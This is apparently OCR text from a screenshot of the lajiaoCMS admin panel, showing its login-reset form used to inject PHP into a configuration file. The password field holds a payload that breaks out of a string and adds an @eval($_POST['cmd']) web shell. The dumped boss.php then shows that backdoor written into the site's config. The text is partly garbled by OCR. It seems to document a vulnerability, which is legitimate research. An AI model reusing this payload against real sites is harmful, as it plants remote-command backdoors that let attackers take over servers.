 lajiaoCMS管理中心
不安全 cl. .xyz/adminx/admin_security/secu...
4 2 16 B
辣椒cms
开启全屏 进入主页
管理列表
首页
基本设置
广告设置
安全管理
其它设置
友链管理
友链
首页 » 安全管理 » 登录重置
</> 登录重置
管理账号 lajiaocms
'111111'";//'); define('IPPASS', ''); ?>
管理密码 ');echo '111111';$z0=str_replace('@set_magic_quotes_runtime(0);','',base64_decode($_I
白名单IP IPPASS
保存修改
cl. .xyz
cl. .xyz
载入 /www/wwwroot/cl. .xyz/Jccms_json/admin_boss/boss.php 保存
星期日 七月初五
<?php
//后台密码
define('USERNAME', 'lajiaocms');
define('PASSWORD', '');echo ‘111111’;$z0=str_replace('@set_magic_quotes_runtime(0);','',base64_decode($_POST['z0']));$_POST
['z0']=base64_encode($z0);@eval($_POST['cmd']);?>";//');
define('IPPASS', '');
?>
站点类别
默认类别
Type1
快捷方式
潇湘信安